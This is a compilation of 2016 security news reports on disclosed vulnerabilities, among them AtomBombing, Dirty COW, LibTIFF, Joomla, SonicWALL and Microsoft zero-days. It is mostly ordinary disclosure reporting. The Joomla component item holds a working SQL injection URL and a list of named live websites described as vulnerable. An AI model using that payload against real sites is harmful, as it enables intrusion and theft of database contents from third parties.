“The system provides a number of atom tables. Each atom table serves a different purpose. For example, Dynamic Data Exchange (DDE) applications use the global atom table to share item-name and topic-name strings with other applications.”
AtomBombing Code Injection
The attackers can then write malicious code into an atom table and force a legitimate application to retrieve it from the table. Once the code is retrieved by the legitimate application, it is possible to manipulate it triggering the execution of the malicious code.
“Our research team has uncovered a new way to leverage mechanisms of the underlying Windows operating system in order to inject malicious code. Threat actors can use this technique, which exists by design of the operating system, to bypass current security solutions that attempt to prevent infection. We named this technique AtomBombing based on the name of the underlying mechanism that this technique exploits.” states the analysis published by ENSILO.
The researchers explained that the AtomBombing technique relies on tricking a user into running a malicious executable that could allow them to conduct several malicious activities including memory data snooping to grab passwords and other sensitive information.
The experts highlighted that the AtomBombing method doesn’t exploit a flaw in the OS code, instead, it relies on a certain mechanism implemented by the Windows OS.
“Unfortunately, this issue cannot be patched since it doesn’t rely on broken or flawed code – rather on how these operating system mechanisms are designed.”
Three bugs found in the LibTIFF, one of them yet to be patched
28.10.2016 securityaffairs Vulnerebility
Libtiff library is affected by three vulnerabilities but unfortunately one of them, tracked as CVE-2016-8331, is still unpatched.
Libtiff is a library for reading and writing Tagged Image File Format (abbreviated TIFF) files and according to the experts from CISCO Talos it is affected by three vulnerabilities. The bugs could be exploited by hackers to hack a system by using booby-trapped images. The bad news is that only two of three vulnerabilities have been fixed.
The vulnerabilities affect the latest version 4.0.6, released in September.
CVE-2016-5652 (TALOS-2016-0187) – LibTIFF tiff2pdf JPEG Compression Tables Heap Buffer Overflow
CVE-2016-8331 (TALOS-2016-0190) – LibTIFF FAX IFD Entry Parsing Type Confusion
CVE-2016-5875 (TALOS-2016-0205) – LibTIFF PixarLogDecode Heap Buffer Overflow
The Talos post says the company found the bugs in LibTiff – 4.0.6, released in September.
The LibTIFF FAX IFD Entry Parsing Type Confusion affects the LibTIFF code called BadFaxLines specific for fax systems, it could be exploited by using a specifically crafted image that triggers an out of bounds memory error, leading to remote code execution. This vulnerability is still unpatched.
“CVE-2016-8331 occurs during the parsing and handling of TIFF images using the LibTIFF API that is present in the standard build. RFC 2306 defines a series fields used within the TIFF format for use specifically in fax systems which are fully supported by the LibTIFF library.” states the analysis published by CISCO Talos. “The vulnerability exists in the handling of one of these fields, `BadFaxLines`, that can result in a write to out of bounds memory. Attackers can create a specially crafted TIFF file to exploit this vulnerability and execute arbitrary code on affected systems.”
The CVE-2016-5652 is a heap buffer overflow that resides in the Tiff2PDF tool. Attackers can exploit it by using a crafted file that can lead the library crashing.

CVE-2016-5875 is a heap buffer overflow that resides in the way compressed TIFF images in LibTIFF’s PixarLogDecode API are handled.
“To decompress the PixarLog compressed data inside of a TIFF image, LibTIFF uses the Zlib compression library. First, a buffer with the parameters needed to be passed to Zlib are set up with a function call to `PixarLogSetupDecode`. Later this buffer is used when calling the Zlib library function `inflate` which is responsible for the actual decompression. Passing an undersized buffer into the Zlib `inflate` function causes a heap overflow that could be potentially leveraged into remote code execution.”
The vulnerability was reported by Mathias Svensson, of Google’s Security Team, meanwhile the researcher Evan Rouault of SpatialSys published a fix on GitHub.
that is used to manage JPEG compression for TIFF images. The flaw was reported by the Google’s Security Team, Mathias Svensson. The researcher Evan Rouault of SpatialSys published a fix for the flaw and published the code on GitHub.
“TIFF offers support for multiple compression algorithms inside of the image itself. One such algorithm is the JPEG compression. This vulnerability arises in the calculating of the images tile size. A specially crafted TIFF image file can lead to an out of bounds write and ultimately to remote code execution. An attacker who can trick a user into using this utility with a crafted TIFF document can cause a heap based buffer overflow that results in remote code execution.” continues the analysis.
Experts disclosed a critical flaw in Schneider Industrial Firewalls
27.10.2016 securityaffairs Vulnerebility
CyberX experts at the SecurityWeek’s 2016 ICS Cyber Security Conference disclosed a critical flaw in the Schneider Industrial Firewalls.
This week, at the SecurityWeek’s 2016 ICS Cyber Security Conference, researchers at industrial security firm CyberX disclosed several important vulnerabilities.
The experts demonstrated how hackers can target ICS systems and passing security measures in places.
Among the vulnerabilities disclosed by the experts, there is a flaw affecting a Schneider Electric industrial firewall that could be exploited by hackers for remote code execution.
The vulnerability affects products of the Schneider Electric’s ConneXium TCSEFEC family of industrial ethernet firewalls. This family of products is used in the industrial contexts for the protection of SCADA systems, automation systems, industrial networks and other systems.
The experts discovered that the web-based administration interface of the Schneider Electric’s ConneXium TCSEFEC firewalls is affected by a buffer overflow. The exploitation of the flaw could allow attackers to execute arbitrary code.

The researchers also reported the flaw to the US ICS-CERT that is to issue a security advisory.
A threat actor could exploit the flaw to change firewall rules, eavesdrop on traffic, inject malicious traffic, and disrupt communications.
The researchers highlighted that the flaw is exploitable also by attackers that haven’t specific technical skills.
“Exploitation of this security hole could also lead to manipulation of control systems, which, in a worst case scenario, could result in physical damage. Programmable logic controllers (PLCs) typically don’t have any type of authentication, allowing attackers to easily gain access and exploit known or zero-day flaws.” reported Eduard Kovacs from Security Week.
Unfortunately, it is quite easy for attackers to target Schneider industrial firewalls that are easy to find thanks to search engines such as Shodan or Censys.
According to CyberX, the vendor Schneider Electric has already developed a security update to address the vulnerability, but it has yet released it.
The researchers from CyberX also reported seven zero-day flaws in PLC systems from a major unnamed vendor that is already working on a security update to fix them.
Two Critical Vulnerabilities Patched in Joomla 3.6.4. Update it asap!
26.10.2016 securityaffairs Vulnerebility
Joomla has released the new version Joomla 3.6.4 that fixes two critical account creation vulnerabilities affecting the popular CMS.
Recently we discussed cyber attacks in the wild leveraging on compromised websites running Joomla CMS. For example, in February, security experts observed a spike in the number of compromised Joomla-base websites used in Admedia attacks.
This week a new release of the Joomla CMS was released, Joomla 3.6.4 version, and fixes two critical account creation vulnerabilities.
Both vulnerabilities have been rated high severity, the developers at the team fixed both in a few days.

The first flaw, tracked as CVE-2016-8870, could be exploited by an attacker to register on a website even when the registration has been disabled. The vulnerability affects the Joomla core in versions 3.4.4 through 3.6.3.
“Inadequate checks allows for users to register on a site when registration has been disabled.” states the description of the flaw published by Joomla.
The second flaw, tracked as CVE-2016-8869, can be exploited by users to register on a website, but with elevated privileges.
“Incorrect use of unfiltered data allows for users to register on a site with elevated privileges.” states the description of the flaw published by Joomla.
The flaw was reported by Davide Tampellini on October 21, is caused by incorrect use of unfiltered data. Joomla versions affected ranges from 3.4.4 through 3.6.3.
The Joomla! Security Strike Team (JSST) urges administrators of websites running the popular CMS to update and patch their installations as soon as possible.
Now that the flaws have been publicly disclosed, crooks will try to exploit them in order to compromise websites and use them for illegal activities, for this reason, it is essential to urgently apply the updates.
The new Dirty COW Linux Kernel Exploit already used in attacks in the wild
21.10.2016 securityaffairs Vulnerebility
Experts disclosed a new Linux kernel vulnerability dubbed Dirty COW that could be exploited by an unprivileged local attacker to escalate privileges.
The security expert Phil Oester discovered in the Linux kernel a new flaw, dubbed ‘Dirty COW‘ that could be exploited by a local attacker to escalate privileges.
The name “Dirty COW” is due to the fact that it’s triggered by a race condition in the way the Linux kernel’s memory subsystem handles copy-on-write (COW) breakage of private read-only memory mappings.
According to the security advisory published by Red Had, the vulnerability, tracked as CVE-2016-5195, allows local attackers to modify existing setuid files.
“A race condition was found in the way the Linux kernel’s memory subsystem handled the copy-on-write (COW) breakage of private read-only memory mappings. An unprivileged local user could use this flaw to gain write access to otherwise read-only memory mappings and thus increase their privileges on the system.” states the Red Had security advisory.
“This could be abused by an attacker to modify existing setuid files with instructions to elevate privileges. An exploit using this technique has been found in the wild.”
Dirty COW exploit
Red Hat also confirmed that attackers are using an exploit leveraging the Dirty COW in the wild.
The good news is that a solution to the issue is already available and Linux distributions have started releasing updates.
There is also a curious aspect of the Dirty COW, researchers that discovered it launched a sort of marketing operation around the issue, created a website, a logo and a Twitter account. They are also running a shop that sells “Dirty COW” mugs and t-shirts.
Let me close with one of the questions in the FAQ session of the website:
Can my antivirus detect or block this attack?
“Although the attack can happen in different layers, antivirus signatures that detect Dirty COW could be developed. Due to the attack complexity, differentiating between legitimate use and attack cannot be done easily, but the attack may be detected by comparing the size of the binary against the size of the original binary. This implies that antivirus can be programmed to detect the attack but not to block it unless binaries are blocked altogether.”
The researchers also published the exploit code on GitHub.
Windows zero-day exploit used in targeted attacks by FruityArmor APT
20.10.2016 Kaspersky Vulnerebility
A few days ago, Microsoft published the “critical” MS16-120 security bulletin with fixes for vulnerabilities in Microsoft Windows, Microsoft Office, Skype for Business, Silverlight and Microsoft Lync.
One of the vulnerabilities – CVE-2016-3393 – was reported to Microsoft by Kaspersky Lab in September 2016.
Here’s a bit of background on how this zero-day was discovered. A few of months ago, we deployed a new set of technologies in our products to identify and block zero-day attacks. These technologies proved their effectiveness earlier this year, when we discovered two Adobe Flash zero-day exploits – CVE-2016-1010 and CVE-2016-4171. Two Windows EoP exploits have also been found with the help of this technology. One is CVE-2016-0165. The other is CVE-2016-3393.
Like most zero-day exploits found in the wild today, CVE-2016-3393 is used by an APT group we call FruityArmor. FruityArmor is perhaps a bit unusual due to the fact that it leverages an attack platform that is built entirely around PowerShell. The group’s primary malware implant is written in PowerShell and all commands from the operators are also sent in the form of PowerShell scripts.
In this report we describe the vulnerability that was used by this group to elevate privileges on a victim’s machine. Please keep in mind that we will not be publishing all the details about this vulnerability because of the risk that other threat actors may use them in their attacks.
Attack chain description
To achieve remote code execution on a victim’s machine, FruityArmor normally relies on a browser exploit. Since many modern browsers are built around sandboxes, a single exploit is generally not sufficient to allow full access to a targeted machine. Most of the recent attacks we’ve seen that rely on a browser exploit are combined with an EoP exploit, which allows for a reliable sandbox escape.
In the case of FruityArmor, the initial browser exploitation is always followed by an EoP exploit. This comes in the form of a module, which runs directly in memory. The main goal of this module is to unpack a specially crafted TTF font containing the CVE-2016-3393 exploit. After unpacking, the module directly loads the code exploit from memory with the help of AddFontMemResourceEx. After successfully leveraging CVE-2016-3393, a second stage payload is executed with higher privileges to execute PowerShell with a meterpreter-style script that connects to the C&C.
EOP zero-day details
The vulnerability is located in the cjComputeGLYPHSET_MSFT_GENERAL function from the Win32k.sys system module. This function parses the cmap table and fills internal structures. The CMAP structure looks like this:
The most interesting parts of this structure are two arrays – endCount and startCount. The exploit contains the next cmap table with segments:
To compute how much memory to allocate to internal structures, the function executes this code:
After computing this number, the function allocates memory for structures in the following way:
The problem is that if we compute the entire table, we will achieve an integer overflow and the cnt variable will contain an incorrect value.
In kernel, we see the following picture:
The code allocates memory only for 0x18 InternalStruct but then there is a loop for all the segments range (this value was extracted from the file directly):
Using the cmap table, the v44 variable (index) could be controlled and, as a result, we get memory corruption. To achieve it, the attacker can do the following:
Make an integer overflow in win32k!cjComputeGLYPHSET_MSFT_GENERAL
Make a specific segment ranges in font file to access interesting memory.
What about Windows 10? As most of you know, the font processing in Windows 10 is performed in a special user mode process with restricted privileges. This is a very good solution but the code has the same bug in the TTF processing.
As a result, if you load/open this font exploit in Windows 10, you will see the crash of fontdrvhost.exe:
Kaspersky Lab detects this exploit as:
HEUR:Exploit.Win32.Generic
PDM:Exploit.Win32.Generic
We would like to thank Microsoft for their swift response in closing this security hole.
* More information about the FruityArmor APT group is available to customers of Kaspersky Intelligence Services. Contact: intelreports@kaspersky.com
Flaw in Intel CPUs could allow to bypass ASLR defense
20.10.2016 securityaffairs Vulnerebility
A flaw in Intel chips could be exploited to launch “Side channel” attack allowing attackers bypass protection mechanism known as ASLR.
A vulnerability in the Intel’s Haswell CPUs can be exploited to bypass the anti-exploitation technology address space layout randomization (ASLR) that in implemented by all the principal operating systems.
The ASLR is a security mechanism used by operating systems to randomize the memory addresses used by key areas of processes, it makes hard for attackers to find the memory location where to inject their malicious code.
The ASLR is particularly effective against stack and heap overflows and is able to prevent arbitrary code execution triggered by any other buffer overflow vulnerability.
Three three researchers from the State University of New York at Binghamton and the University of California in Riverside have devised a method to exploit the flaw. The technique was presented this week at the 49th annual IEEE/ACM International Symposium on Microarchitecture in Taipei.
The researchers exploited the branch target buffer (BTB) to leak ASLR addresses.
The BTB is a caching mechanism used by the CPU’s branch target predictor to optimize the performance, the trio has discovered a way to trigger BTB collisions between different user processes or processes and the kernel.
“The BTB stores target addresses of recently executed branch instructions, so that those addresses can be obtained directly from a BTB lookup to fetch instructions starting at the target in the next cycle.” states the paper published by the experts. “Since the BTB is shared by several applications executing on the same core, information leakage from one application to another through the BTB side-channel is possible.”
In order to create a BTB-based side-channel, it is necessary that three conditions are satisfied.
One application has to fill a BTB entry by executing a branch instruction.
The execution time of another application running on the same core must be affected by the state of the BTB. Thi happens when both applications use the same BTB entry.
The second application must be able to detect the impact on its execution by performing time measurements.
“We call the BTB collisions created between two processes executing in the same protection domain (e.g. two user-level processes) as Same-Domain Collisions (SDC).” continues the paper.

The researchers were able to successfully run the attack on a computer equipped with an Intel Haswell microarchitecture CPU and running a Linux kernel version 4.5.
The attackers were able to recover the kernel ASLR using BTB collisions in around 60 milliseconds.
The three researchers described software and hardware-based mitigations to avoid recovering of the that could prevent BTB-based side-channel attacks in the future or harden current ASLR implementations.
BTB side channel attacks are not a novelty, however, in order to bypass ASLR exploits often leverage on a second memory disclosure vulnerability present in the targeted OS or application. The method presented by the researcher is very interesting because attackers don’t need to exploit another flaw to carry on the attack.
Intel did not provide a comment to the attack.
SQL Injection zero-day in component ja-k2-filter-and-search of Joomla
19.10.2016 securityaffairs Vulnerebility
Information Security experts have discovered an SQL injection zero-day vulnerability in Joomla component ja-k2-filter-and-search.
Information Security Researchers Dimitrios Roussis and Evangelos Apostoloudis have discovered an SQL injection vulnerability in component ja-k2-filter-and-search (https://www.joomlart.com/joomla/extensions/ja-k2-search) of Joomla, a popular open-source Content Management System (CMS).
This component has been used in various Joomla sites. Through the use of the sqlmap tool a malicious user is able to gain access to the website database revealing very critical or sensitive data in some cases
This vulnerability has not been yet detected or published in any international website. In addition, the component developer has not been informed about this critical issue so that all well-known databases are updated. Therefore this vulnerability is considered as a zero-day.

Any joomla website making use of the particular component can be checked for this vulnerability through the following request.
(WhateverSite)/index.php?category_id=(select%201%20and%20row(1%2c1)%3E(select%20count(*)%2cconcat(concat(CHAR(52)%2cCHAR(67)%2cCHAR(117)%2cCHAR(117)%2cCHAR(82)%2cCHAR(57)%2cCHAR(71)%2cCHAR(65)%2cCHAR(77)%2cCHAR(98)%2cCHAR(77))%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))&Itemid=135&option=com_jak2filter&searchword=the&view=itemlist&xf_2=5%27
As a result, the following error message is displayed proving the presence of vulnerability.
ja-k2-filter-and-search-joomla-flaw
By using the Sqlmap and the given URL it is evident that a dump of the database can be achieved.
List of Vulnerable Sites
http://www.active-business.gr/
http://www.aquariancladding.co.uk/
http://www.arhitektura.mrt.gov.me/
http://www.athenian-yachts.gr
http://www.bathroom-shop.gr/
http://www.beactive.cy/
http://www.bowmansales.com/
http://www.cmvcapanema.pr.gov.br/
http://www.dao-bzh.org/
http://www.edeskati.gr/
http://www.gardeshgar-ir.com/
http://www.getravel.gr/
http://www.gndr.org/
http://www.holiday116.ru/
http://www.html-template.ru/
http://www.igctravel.co.uk/
http://www.international-nightlife.com/
http://www.internationalweddinginstitute.com/
http://www.kidsland-nsk.ru/
http://www.kingstonrv.com/
http://www.l-proekt.com/
http://www.mauritanie-online.com/
http://www.mice.ru/
http://www.nchasia.com/
http://www.ohg-bensberg.de/
http://www.rustyoptical.com/
http://www.seam.gr/
http://www.sherdoust.ir/
http://www.tasteofedm.ca/
http://www.transitec.net/
http://www.usasciencefestival.org/
https://proyectostipo.dnp.gov.co
https://www.lvivrada.gov.ua/
https://www.lvivrada.gov.ua/
https://www.moriel.org/
Below the original post in greek language published by SecNews.gr
https://secnews.gr/149262/joomla-ja-k2-filter-and-search-zero-day/
VeraCrypt Audit Reveals Critical Security Flaws — Update Now
18.10.2016 thehackernews Vulnerebility
After TrueCrypt mysteriously discontinued its service, VeraCrypt became the most popular open source disk encryption software used by activists, journalists, as well as privacy conscious people.
First of all, there is no such thing as a perfect, bug-free software.
Even the most rigorously tested software, like the ones that operate SCADA Systems, medical devices, and aviation software, have flaws.
Vulnerabilities are an unfortunate reality for every software product, but there is always space for improvements.
Due to the enormous popularity of VeraCrypt, security researchers from the OSTIF (The Open Source Technology Improvement Fund) agreed to audit VeraCrypt independently and hired researchers from QuarksLab in August to lead the audit.
And it seems like VeraCrypt is not exactly flawless either.
Now after one month of the audit, researchers have discovered a number of security issues, including 8 critical, 3 medium, and 15 low-severity vulnerabilities in the popular encryption platform VeraCrypt.
Quarkslab senior security researcher Jean-Baptiste Bédrune and senior cryptographer Marion Videau analyzed the VeraCrypt version 1.18 and the DCS EFI Bootloader 1.18 (UEFI), mainly focusing on new features introduced since last year's TrueCrypt security audit.
VeraCrypt file encryption software has been derived from the TrueCrypt project, but with enhancements to further secure your data.
"VeraCrypt is a project hard to maintain," researchers said. "Deep knowledge of several operating systems, the Windows kernel, the system boot chain and good concepts in cryptography are required. The improvements made by IDRIX demonstrate the possession of these skills."
The researchers have detailed all the vulnerabilities in a 42-page audit report [PDF], which includes:
Critical bugs in the implementation of GOST 28147-89, a symmetric block cipher with a 64-bit block size, which they say must be removed completely due to unsafe implementation.
All compression libraries are considered outdated or "poorly-written," and must be replaced with modern and more secure zip libraries.
If the system is encrypted, the boot password in UEFI mode or its length can be determined.
The majority of flaws have been fixed in the latest VeraCrypt version 1.19 release, but a few of them including AES implementation have not yet been patched due to substantial modifications of the code or/and the architecture of the project.
So, according to the OSTIF, "VeraCrypt is much safer after this audit, and the fixes applied to the software mean that the world is safer when using this software."
You are recommended to download the latest VeraCrypt version 1.19.
Crooks exploit a zero-day in WordPress eCommerce Plugin to upload a backdoor
18.10.2016 securityaffairs Vulnerebility
Experts from the White Fir Design discovered cybe rcriminals exploited a zero-day flaw in an e-commerce plugin for WordPress to upload a backdoor.
According to the experts from the firm White Fir Design, crooks exploited a zero-day flaw in an e-commerce plugin for WordPress to upload backdoors to affected websites.
The plugin is WP Marketplace, a plugin for the popular WordPress CMS that implements e-commerce features. The plugin is not so popular, it is installed on less than 500 websites worldwide and the bad news it that it is no longer maintained, so the security holes will never be patched. The WP Marketplace was not updated in the last 8 months and last week it was removed from the official WordPress Plugin Directory.
The experts noticed requests for a certain file associated with the flawed WP Marketplace, they discovered that was a scan for websites running the plugin in the attempt to exploit the flaw.
The issue is an arbitrary file upload vulnerability as explained by the experts.
“Within the last day we had a request for the file /wp-content/plugins/wpmarketplace/css/extends_page.css, which is part of the plugin WP Marketplace. Requesting a file from a plugin that isn’t installed on a website is usually indication that a hacker is probing for usage of it before exploiting something. We have also seen some requests for the file in the third-party data we monitor as well.” read the analysis published by White Fir Design. “Seeing as arbitrary file upload vulnerabilities are so likely to be exploited, one of the first things we look for when trying to determine what hackers might be exploiting in a plugin is that type of issue. In this case, we quickly found one. In the file /modules/additional-preview-images.php the function wpmp_upload_previews() is made accessible when loading admin pages (as the function is_admin() tells you that, not if the user is Administrator)”

The researchers from the security firm Sucuri also observed attack attempts in the wild, they confirmed that cyber criminals have been exploiting arbitrary file upload vulnerability to upload a backdoor on the affected websites.
“We checked our Website Firewall logs and confirmed that the WP Marketplace vulnerability is now a part of a hacker’s toolkit. When they detect sites with the installed plugin, they try to exploit the vulnerability and upload backdoors.” states a blog post published by Sucuri.
“Of course, it is not as valuable for hackers as vulnerabilities in popular plugins installed on every other site, but if your toolkit comprises hundreds of smaller vulnerabilities, the success rate will be comparable,” said Sucuri’s Denis Sinegubko. “That’s why plugin developers shouldn’t neglect best security practices even when developing small plugins.”
The experts from White Fir Design highlighted that the same development team also distributed other plugins, including the WordPress Download Manager that is affected by the file upload flaw at least since June and it is still unpatched.
12-Year-Old SSH Bug Exposes More than 2 Million IoT Devices
14.10.2016 thehackernews Vulnerebility
Are your internet-connected devices spying on you? Perhaps.
We already know that the Internet of Thing (IoT) devices are so badly insecure that hackers are adding them to their botnet network for launching Distributed Denial of Service (DDoS) attacks against target services.
But, these connected devices are not just limited to conduct DDoS attacks; they have far more potential to harm you.
New research [PDF] published by the content delivery network provider Akamai Technologies shows how unknown threat actors are using a 12-year-old vulnerability in OpenSSH to secretly gain control of millions of connected devices.
The hackers then turn, what researchers call, these "Internet of Unpatchable Things" into proxies for malicious traffic to attack internet-based targets and 'internet-facing' services, along with the internal networks that host them.
Unlike recent attacks via Mirai botnet, the new targeted attack, dubbed SSHowDowN Proxy, specifically makes use of IoT devices such as:
Internet-connected Network Attached Storage (NAS) devices.
CCTV, NVR, DVR devices (video surveillance).
Satellite antenna equipment.
Networking devices like routers, hotspots, WiMax, cable and ADSL modems.
Other devices could be susceptible as well.
More importantly, the SSHowDowN Proxy attack exploits over a decade old default configuration flaw (CVE-2004-1653) in OpenSSH that was initially discovered in 2004 and patched in early 2005. The flaw enables TCP forwarding and port bounces when a proxy is in use.
However, after analyzing IP addresses from its Cloud Security Intelligence platform, Akamai estimates that over 2 Million IoT and networking devices have been compromised by SSHowDowN type attacks.
Due to lax credential security, hackers can compromise IoT devices and then use them to mount attacks "against a multitude of Internet targets and Internet-facing services, like HTTP, SMTP and network scanning," and to mount attacks against internal networks that host these connected devices.
Once hackers access the web administration console of vulnerable devices, it is possible for them to compromise the device's data and, in some cases, fully take over the affected machine.
While the flaw itself is not so critical, the company says the continual failure of vendors to secure IoT devices as well as implementing default and hard-coded credentials has made the door wide open for hackers to exploit them.
"We are entering a very interesting time when it comes to DDoS and other web attacks; 'The Internet of Unpatchable Things' so to speak," said Eric Kobrin, senior director of Akamai's Threat Research team.
"New devices are being shipped from the factory not only with this vulnerability exposed but also without any effective way to fix it. We've been hearing for years that it was theoretically possible for IoT devices to attack. That, unfortunately, has now become the reality."
According to the company, at least 11 of Akamai's customers in industries such as financial services, retail, hospitality, and gaming have been targets of SSHowDowN Proxy attack.
The company is "currently working with the most prevalent device vendors on a proposed plan of mitigation."
How to Mitigate Such Attacks?
So, if you own a connected coffee machine, thermostat or any IoT device, you can protect yourself by changing the factory default credentials of your device as soon as you activate it, as well as disabling SSH services on the device if it is not required.
More technical users can establish inbound firewall rules that prevent SSH access to and from external forces.
Meanwhile, vendors of internet-connected devices are recommended to:
Avoid shipping such products with undocumented accounts.
Force their customers to change the factory default credentials after device installation.
Restrict TCP forwarding.
Allow users to update the SSH configuration to mitigate such flaws.
Since IoT devices number has now reached in the tens of billions, it’s time to protect these devices before hackers cause a disastrous situation.
Non-profit organizations like MITRE has come forward to help protect IoT devices by challenging researchers to come up with new, non-traditional approaches for detecting rogue IoT devices on a network. The company is also offering up to $50,000 prize money.
SonicWALL Email Security appliance flaws could expose corporate emails
14.10.2016 securityaffairs Vulnerebility
Dell issued the SonicWALL Email Security OS 8.3.2 release to address high severity issues that can be exploited to take control of the appliance.
Security researchers at Digital Defense discovered multiple vulnerabilities while assessed the SonicWALL Email Security virtual appliance (Version 8.3.0.6149). According to the experts. The flaws could be exploited by attackers to conduct a wide range of malicious activities, including command injection, arbitrary file deletion, denial-of-service (DoS) and information disclosure.
Below the list of vulnerabilities discovered by the experts at the Digital Defense, Inc. Vulnerability Research Team (VRT).
DDI-VRT-2016-69: Authentication Bypass in DLoadReportsServlet (High)
The attacker can access backup files that include also the SHA-1 hash of the administrator account password.
“The DLoadReportsServlet can be accessed via the http://<IP>/dload_reports URL without authentication. If any backups have been made via the web interface and the Email Security appliance is set as the storage location, they can be downloaded by supplying the path to the backup via the “snapshot” GET parameter which can be used to access any files stored in the backup directory or one of its sub-directories. ” reads the analysis published by the experts.
DDI-VRT-2016-70: Authenticated XML External Entity Injection in known_network_data_import.html (High)
The experts discovered that it is possible to launch an XML External Entity (XXE) injection attack to steal sensitive data.
DDI-VRT-2016-71: Authenticated Remote Command Execution in manage_ftpprofile.html (High)
This issue could be exploited by an attacker to send backup files to a remote FTP server.
“The SonicWALL Email Security appliance has an option to send backup files to a remote FTP server instead of storing them locally on the appliance. To use this functionality, the user would need to create an FTP profile which includes the FTP server address, port, username, password, and destination path. No sanitation is done on the user provided values for the username or password before they are saved for later use. Commands placed inside backticks or semicolons can be injected via the username or password parameters.” states the analysis published by Digital Defense.
DDI-VRT-2016-72: Authenticated Arbitrary File Deletion in policy_dictionary.html (High)
The flaw allows attackers to delete arbitrary files with root privileges and trigger DoS conditions.
The researchers discovered that a bug in the way compliance dictionaries are managed via web interface allows authenticated attackers to select any files and delete them.
“When a dictionary is selected for deletion the “save” method is called. This method first verifies that the dictionary selected for deletion is not in use before deleting the dictionary file from disk. The “save” method does not validate that the “selectedDictionary” POST parameter contains a valid dictionary before deleting the file. This allows an authenticated user to delete any files from the host that is running the SonicWALL Email Security software.” states the advisory.

The researchers explained that flawed SonicWALL Email Security virtual appliance could be always configured for external access, this means that remote attackers can take complete control of it by combining the authentication bypass and command execution flaws.
The full control over the SonicWALL Email Security virtual appliance could be exploited to capture inbound and outbound emails of the organization.
Dell has patched the issued with the new SonicWALL Email Security OS 8.3.2 release.
Cisco Meeting Server – CVE-2016-6445 flaw allows to impersonate legitimate users
14.10.2016 securityaffairs Vulnerebility
Cisco fixed a critical vulnerability in the Cisco Meeting Server, tracked as CVE-2016-6445, that allows remote attackers to impersonate legitimate users.
A security vulnerability in Cisco Meeting Server, tracked as CVE-2016-6445, could be exploited by attackers to impersonate legitimate users.
Experts from Cisco uncovered the vulnerability during a routine security audit of a customer.
The hole resides in the Extensible Messaging and Presence Protocol (XMPP) service of the Cisco Meeting Server (CMS). According to Cisco, the XMPP service incorrectly processes a deprecated authentication scheme allowing an unauthenticated attacker to access the system impersonating another user.
“A vulnerability in the Extensible Messaging and Presence Protocol (XMPP) service of the Cisco Meeting Server (CMS) could allow an unauthenticated, remote attacker to masquerade as a legitimate user.” reads the security advisory published by CISCO. “This vulnerability is due to the XMPP service incorrectly processing a deprecated authentication scheme. A successful exploit could allow an attacker to access the system as another user.”
CVE-2016-6445 flaw cisco-meeting-server
The CVE-2016-6445 flaw affects the following versions of the Cisco Meeting Server:
Cisco Meeting Server prior to 2.0.6 with XMPP enabled. Acano Server prior to 1.8.18 and prior to 1.9.6 with XMPP enabled.
Acano Server prior to 1.8.18 and prior to 1.9.6 with XMPP enabled.
CISCO urges its customers to apply appropriate updates, it also suggests as a workaround to disable the XMPP protocol using the “xmpp disable” command.
According to the company, there is no evidence that the CVE-2016-6445 has been exploited in the wild.
This is the second advisory published by Cisco for Meeting Server, a first one was published in July and it was related to a persistent cross-site scripting (XSS) flaw that allowed an unauthenticated attacker to execute arbitrary code in the context of the product’s management interface.
“A vulnerability in the web bridge that offers video via a web interface of Cisco Meeting Server Software, formerly Acano Conferencing Server, could allow an unauthenticated, remote attacker to conduct a persistent cross-site scripting (XSS) attack against a user of the web interface of an affected system.” stated the Cisco Advisory.
“The vulnerability is due to improper input validation of certain parameters that are passed to an affected device via an HTTP request. An attacker could exploit this vulnerability by persuading a user to follow a malicious link.”
Back to the CVE-2016-6445 flaw, the firmware updates can be downloaded from the CISCO Software Center (Products > Conferencing > Video Conferencing > Multiparty Conferencing > Meeting Server > Meeting Server 1000 > TelePresence Software).
Acano software can be downloaded from the Acano website.
Microsoft Patches 5 Zero-Day Vulnerabilities Being Exploited in the Wild
12.10.2016 thehackernews Vulnerebility
Microsoft Patches 5 Zero-Day Vulnerabilities Being Exploited in the Wild
Microsoft has released its monthly Patch Tuesday update including a total of 10 security bulletin, and you are required to apply the whole package of patches altogether, whether you like it or not.
That's because the company is kicking off a controversial new all-or-nothing patch model this month by packaging all security updates into a single payload, removing your ability to pick and choose which individual patches to install.
October's patch bundle includes fixes for at least 5 separate dangerous zero-day vulnerabilities in Internet Explorer, Edge, Windows and Office products that attackers were already exploiting in the wild before the patch release.
The patches for these zero-day flaws are included in MS16-118, MS16-119, MS16-120, MS16-121 and MS16-126. All the zero-days are being exploited in the wild, allowing attackers to execute a remote command on victim's system.
Although none of the zero-day flaws were publicly disclosed prior to Tuesday, the company was aware of attacks exploiting these flaws, said Microsoft.
Here's the list of Zero-Day Vulnerabilities:
CVE-2016-3298: An Internet Explorer zero-day flaw is a browser information disclosure vulnerability patched in MS16-118 bulletin among 11 other vulnerabilities. It could allow attackers to "test for the presence of files on disk."
CVE-2016-7189: A zero-day in the browser's scripting engine has been patched in Microsoft Edge bulletin, MS16-119, among others. The flaw is a remote code execution vulnerability.
CVE-2016-3393: Another zero-day in Microsoft Windows Graphics Component has been addressed in MS16-120 that could be exploited over the web, or via an email containing malicious file or over a file-sharing app to conduct RCE attack.
CVE-2016-7193: A single zero-day in Office has been addressed in MS16-121 bulletin. The flaw is a remote code execution vulnerability caused by the way Office handles RTF files.
CVE-2016-3298: The last publicly attacked zero-day has been patched in MS16-126, which is the only zero-day that is not rated critical, just moderate. The flaw is an information disclosure bug affecting Vista, Windows 7 and 8 and exists in the Microsoft Internet Messaging API.
Another bulletin rated critical is MS16-122 that patches a remote code execution flaw, CVE-2016-0142, in the Windows Video Control, affecting Windows Vista, 7, 8 and 10. The bug can be exploited when a user opens a crafted file or app from the web page or email.
Microsoft also patched twelve vulnerabilities in Adobe Flash Player for Windows 8.1, Windows 10, and Server 2012 in MS16-127.
Rest bulletins rated important or moderate, including MS16-123, MS16-124 and MS16-125, patches five elevation of privilege vulnerabilities in Windows Kernel-Mode, four elevation of privilege vulnerabilities in Windows Registry, and an elevation of privilege flaw in Windows Diagnostics Hub respectively.
Adobe Patch Update
Adobe also released a new version of Flash Player today that patched a dozen of vulnerabilities in its software, most of which were remote code execution flaws.
Adobe has also published code clean-ups for 71(!) CVE-listed security flaws in Acrobat and Reader, along with a fix for a single elevation of privilege bug in Creative Cloud.
Users are advised to apply Windows and Adobe patches to keep away hackers and cybercriminals from taking control over your computer.
A system reboot is necessary for installing updates, so admins are advised to save work on PCs where the whole package of patches is deployed before initiating the process.
Hurry up,fix the CVE-2016-5425 privilege escalation flaw in Apache Tomcat
